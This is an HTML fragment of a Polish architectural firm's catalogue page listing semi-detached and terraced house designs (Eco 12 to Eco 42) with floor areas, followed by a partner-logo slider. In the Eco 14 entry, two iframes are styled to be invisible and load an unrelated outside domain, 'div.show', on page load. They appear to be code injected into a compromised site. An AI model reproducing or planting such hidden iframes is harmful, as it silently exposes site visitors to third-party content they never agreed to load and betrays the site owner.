class="sppb-column-addons"><div id="sppb-addon-1694594712774" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/blizniaki/eco-42"><img class="sppb-img-responsive" src="/images/projekty_domow/eco42_200.jpg" alt="Eco 42" title=""></a></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1694594712775"><div id="column-id-1694594712775" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1694594712776" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><strong>Eco 42</strong></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1694594712777"><div id="column-id-1694594712777" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1694594712778" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-right "><div class="sppb-addon-content">88,45 m<sup>2</sup></div></div></div></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1746460946995"><div id="column-id-1746460946995" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1684829568546" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-12" id="column-wrap-id-1684829568547"><div id="column-id-1684829568547" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1684829568548" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/blizniaki/eco-41-szereg"><img class="sppb-img-responsive" src="/images/projekty_domow/eco41_szereg_200.jpg" alt="Eco 41 Szereg" title=""></a></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1684829568549"><div id="column-id-1684829568549" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1684829568550" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><strong>Eco 41 Szereg<br /></strong></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1684829568551"><div id="column-id-1684829568551" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1684829568552" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-right "><div class="sppb-addon-content">97,96 m<sup>2</sup></div></div></div></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1746460947003"><div id="column-id-1746460947003" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1642148834767" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-12" id="column-wrap-id-1642148834768"><div id="column-id-1642148834768" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1642148834769" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/blizniaki/eco-41"><img class="sppb-img-responsive" src="/images/projekty_domow/eco41_200.jpg" alt="Eco 41" title=""></a></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1642148834770"><div id="column-id-1642148834770" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1642148834771" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><strong>Eco 41</strong></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1642148834772"><div id="column-id-1642148834772" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1642148834773" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-right "><div class="sppb-addon-content">97,96 m<sup>2</sup></div></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1701856825373" class="sppb-section  " ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-4" id="column-wrap-id-1701856825374"><div id="column-id-1701856825374" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1642148834809" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-12" id="column-wrap-id-1642148834810"><div id="column-id-1642148834810" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1642148834811" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/blizniaki/eco-29"><img class="sppb-img-responsive" src="/images/projekty_domow/eco29_200.jpg" alt="Eco 29" title=""></a></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1642148834812"><div id="column-id-1642148834812" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1642148834813" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><strong>Eco 29</strong></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1642148834814"><div id="column-id-1642148834814" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1642148834815" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-right "><div class="sppb-addon-content">113,09 m<sup>2</sup></div></div></div></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1701856825382"><div id="column-id-1701856825382" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1642148834819" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-12" id="column-wrap-id-1642148834820"><div id="column-id-1642148834820" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1642148834821" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/blizniaki/eco-28"><img class="sppb-img-responsive" src="/images/projekty_domow/eco28_200.jpg" alt="Eco 28" title=""></a></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1642148834822"><div id="column-id-1642148834822" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1642148834823" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><strong>Eco 28</strong></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1642148834824"><div id="column-id-1642148834824" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1642148834825" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-right "><div class="sppb-addon-content">96,13 m<sup>2</sup></div></div></div></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1701856825390"><div id="column-id-1701856825390" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1642148834829" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-12" id="column-wrap-id-1642148834830"><div id="column-id-1642148834830" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1642148834831" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/blizniaki/eco-25"><img class="sppb-img-responsive" src="/images/projekty_domow/eco25_200.jpg" alt="Eco 25" title=""></a></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1642148834832"><div id="column-id-1642148834832" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1642148834833" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><strong>Eco 25</strong></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1642148834834"><div id="column-id-1642148834834" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1642148834835" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-right "><div class="sppb-addon-content">83,91 m<sup>2</sup></div></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1694594712754" class="sppb-section  " ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-4" id="column-wrap-id-1694594712755"><div id="column-id-1694594712755" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1611849721337" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-12" id="column-wrap-id-1611849721338"><div id="column-id-1611849721338" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611849721339" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/blizniaki/eco-23"><img class="sppb-img-responsive" src="/images/projekty_domow/eco23_200.jpg" alt="Eco 23" title=""></a></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1611849721340"><div id="column-id-1611849721340" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611849721341" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><strong>Eco 23</strong></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1611849721342"><div id="column-id-1611849721342" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611849721343" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-right "><div class="sppb-addon-content">148,88 m<sup>2</sup></div></div></div></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1694594712763"><div id="column-id-1694594712763" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1611824846331" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-12" id="column-wrap-id-1611824846332"><div id="column-id-1611824846332" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611824846333" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/blizniaki/eco-22"><img class="sppb-img-responsive" src="/images/projekty_domow/eco22_200.jpg" alt="Eco 22" title=""></a></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1611824846334"><div id="column-id-1611824846334" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611824846335" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><strong>Eco 22</strong></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1611824846336"><div id="column-id-1611824846336" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611824846337" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-right "><div class="sppb-addon-content">129,18 m<sup>2</sup></div></div></div></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1694594712771"><div id="column-id-1694594712771" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1611849721400" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-12" id="column-wrap-id-1611849721401"><div id="column-id-1611849721401" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611849721402" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/blizniaki/eco-21"><img class="sppb-img-responsive" src="/images/projekty_domow/eco21_200.jpg" alt="Eco 21" title=""></a></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1611849721403"><div id="column-id-1611849721403" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611849721404" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><strong>Eco 21</strong></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1611849721405"><div id="column-id-1611849721405" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611849721406" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-right "><div class="sppb-addon-content">242,59 m<sup>2</sup></div></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1684829568528" class="sppb-section  " ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-4" id="column-wrap-id-1684829568529"><div id="column-id-1684829568529" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1611849721410" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-12" id="column-wrap-id-1611849721411"><div id="column-id-1611849721411" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611849721412" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/blizniaki/eco-20"><img class="sppb-img-responsive" src="/images/projekty_domow/eco20_200.jpg" alt="Eco 20" title=""></a></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1611849721413"><div id="column-id-1611849721413" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611849721414" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><strong>Eco 20</strong></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1611849721415"><div id="column-id-1611849721415" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611849721416" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-right "><div class="sppb-addon-content">107,71 m<sup>2</sup></div></div></div></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1684829568537"><div id="column-id-1684829568537" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1611849721433" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-12" id="column-wrap-id-1611849721434"><div id="column-id-1611849721434" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611849721435" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/blizniaki/eco-19"><img class="sppb-img-responsive" src="/images/projekty_domow/eco19_200.jpg" alt="Eco 19" title=""></a></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1611849721436"><div id="column-id-1611849721436" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611849721437" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><strong>Eco 19</strong></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1611849721438"><div id="column-id-1611849721438" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611849721439" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-right "><div class="sppb-addon-content">91,30 m<sup>2</sup></div></div></div></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1684829568545"><div id="column-id-1684829568545" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1642069849253" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-12" id="column-wrap-id-1642069849254"><div id="column-id-1642069849254" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1642069849255" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/blizniaki/eco-18"><img class="sppb-img-responsive" src="/images/projekty_domow/eco18_200.jpg" alt="Eco 18" title=""></a></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1642069849256"><div id="column-id-1642069849256" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1642069849257" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><strong>Eco 18</strong></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1642069849258"><div id="column-id-1642069849258" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1642069849259" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-right "><div class="sppb-addon-content">104,57 m<sup>2</sup></div></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1611849721325" class="sppb-section  " ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-4" id="column-wrap-id-1611849721326"><div id="column-id-1611849721326" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1642069849263" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-12" id="column-wrap-id-1642069849264"><div id="column-id-1642069849264" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1642069849265" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/blizniaki/eco-17"><img class="sppb-img-responsive" src="/images/projekty_domow/eco17_200.jpg" alt="Eco 17" title=""></a></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1642069849266"><div id="column-id-1642069849266" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1642069849267" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><strong>Eco 17</strong></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1642069849268"><div id="column-id-1642069849268" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1642069849269" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-right "><div class="sppb-addon-content">109,00 m<sup>2</sup></div></div></div></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1611849721336"><div id="column-id-1611849721336" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1611849721508" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-12" id="column-wrap-id-1611849721509"><div id="column-id-1611849721509" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611849721510" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/blizniaki/eco-16"><img class="sppb-img-responsive" src="/images/projekty_domow/eco16_200.jpg" alt="Eco 16" title=""></a></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1611849721511"><div id="column-id-1611849721511" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611849721512" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><strong>Eco 16</strong></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1611849721513"><div id="column-id-1611849721513" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611849721514" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-right "><div class="sppb-addon-content">95,12 m<sup>2</sup></div></div></div></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1611849721346"><div id="column-id-1611849721346" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1611849721518" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-12" id="column-wrap-id-1611849721519"><div id="column-id-1611849721519" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611849721520" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/blizniaki/eco-15"><img class="sppb-img-responsive" src="/images/projekty_domow/eco15_200.jpg" alt="Eco 15" title=""></a></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1611849721521"><div id="column-id-1611849721521" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611849721522" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><strong>Eco 15</strong></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1611849721523"><div id="column-id-1611849721523" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611849721524" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-right "><div class="sppb-addon-content">102,55 m<sup>2</sup></div></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1726652684019" class="sppb-section  " ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-4" id="column-wrap-id-1726652684020"><div id="column-id-1726652684020" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1726652684052" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-12" id="column-wrap-id-1726652684053"><div id="column-id-1726652684053" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1726652684054" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/blizniaki/eco-14"><img class="sppb-img-responsive" src="/images/projekty_domow/eco14.jpg" alt="Eco 14" title=""></a></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1726652684055"><div id="column-id-1726652684055" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1726652684056" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><strong>Eco 14</strong>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1726652684057"><div id="column-id-1726652684057" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1726652684058" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-right "><div class="sppb-addon-content">221,04 m<sup>2</sup>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1726652684028"><div id="column-id-1726652684028" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1611849721583" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-12" id="column-wrap-id-1611849721584"><div id="column-id-1611849721584" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611849721585" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/blizniaki/eco-12-szereg"><img class="sppb-img-responsive" src="/images/projekty_domow/eco12_szereg_200.jpg" alt="Eco 12 Szereg" title=""></a></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1611849721586"><div id="column-id-1611849721586" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611849721587" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><strong>Eco 12 Szereg<br /></strong></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1611849721588"><div id="column-id-1611849721588" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611849721589" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-right "><div class="sppb-addon-content">105,72 m<sup>2</sup></div></div></div></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1726652684036"><div id="column-id-1726652684036" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1726652684037" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-12" id="column-wrap-id-1726652684038"><div id="column-id-1726652684038" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1726652684039" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/blizniaki/eco-12"><img class="sppb-img-responsive" src="/images/projekty_domow/eco12_200.jpg" alt="Eco 12" title=""></a></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1726652684040"><div id="column-id-1726652684040" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1726652684041" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><strong>Eco 12</strong></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1726652684042"><div id="column-id-1726652684042" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1726652684043" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-right "><div class="sppb-addon-content">105,95 m<sup>2</sup></div></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1567065596154" class="sppb-section  " ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12 sppb-col-sm-6" id="column-wrap-id-1567065596176"><div id="column-id-1567065596176" class="sppb-column sppb-wow fadeInLeft"  data-sppb-wow-duration="700ms" data-sppb-wow-delay="300ms"><div class="sppb-column-addons"><div id="sppb-addon-1567065596177" class="clearfix" ><div class="sppb-addon-divider-wrap "><div class="sppb-divider sppb-divider-border "></div></div></div></div></div></div></div></div></section><section id="section-id-1567065564746" class="sppb-section  " ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12 sppb-col-sm-6" id="column-wrap-id-1567065564762"><div id="column-id-1567065564762" class="sppb-column sppb-wow fadeInLeft"  data-sppb-wow-duration="700ms" data-sppb-wow-delay="300ms"><div class="sppb-column-addons"><div id="sppb-addon-1567065564763" class="clearfix" ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content"><div class="swiper-container swiper-layout-over " id="sliderck132" dir="ltr" data-effect="slide">
	<div class="swiper-wrapper">
				<div class="swiper-slide">
						<figure class="swiper-img-cont" style="background-image:url('/images/patnerzy/mitek.png')">
				<img class="swiper-img" alt="Mitek" src="/images/patnerzy/mitek.png" />
			</figure>
						<a class=" swiper-link" href="https://www.mitek.pl" target="_blank"></a>		</div>
				<div class="swiper-slide">
						<figure class="swiper-img-cont" style="background-image:url('/images/patnerzy/stropex.jpg')">
				<img class="swiper-img" alt="Stropex" src="/images/patnerzy/stropex.jpg" />
			</figure>
						<a class=" swiper-link" href="https://www.stropex.pl" target="_blank"></a>		</div>
				<div class="swiper-slide">
						<figure class="swiper-img-cont" style="background-image:url('/images/patnerzy/emo.jpg')">
				<img class="swiper-img" alt="EMO" src="/images/patnerzy/emo.jpg" />
			</figure>
						<a class=" swiper-link" href="/images/patnerzy/emo.jpg" target="_blank"></a>		</div>
				<div class="swiper-slide">
						<figure class="swiper-img-cont" style="background-image:url('/images/patnerzy/eos.jpg')">
				<img class="swiper-img" alt="EOS" src="/images/patnerzy/eos.jpg" />
			</figure>
						<a class=" swiper-link" href="/images/patnerzy/eos.jpg" target="_blank"></a>		</div>
				<div class="swiper-slide">
						<figure class="swiper-img-cont" style="background-image:url('/images/patnerzy/aluron.jpg')">
				<img class="swiper-img" alt="Aluron" src="/images/patnerzy/aluron.jpg" />
			</figure>
						<a class=" swiper-link" href="http://www.aluron.pl" target="_blank"></a>		</div>
				<div class="swiper-slide">
						<figure class="swiper-img-cont" style="background-image:url('/images/patnerzy/velux.jpg')">
				<img class="swiper-img" alt="Velux" src="/images/patnerzy/velux.jpg" />
			</figure>
						<a class=" swiper-link" href="https://www.velux.pl" target="_blank"></a>		</div>
			</div>
		</div>

